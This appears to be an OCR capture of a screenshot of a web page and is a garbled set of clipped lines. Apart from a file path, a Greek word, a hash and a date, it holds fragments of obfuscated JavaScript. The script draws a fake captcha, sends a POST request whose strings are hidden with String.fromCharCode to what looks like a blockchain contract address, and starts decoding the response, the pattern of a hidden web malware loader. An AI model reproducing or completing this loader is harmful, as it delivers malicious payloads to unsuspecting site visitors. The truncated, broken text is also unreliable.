
 άρθρο
SHA sum:
35efdbd028a50577213853cf7221b
ated:
2026-05-30
img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAA
document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.h
.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lin
String.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),b
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,
await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i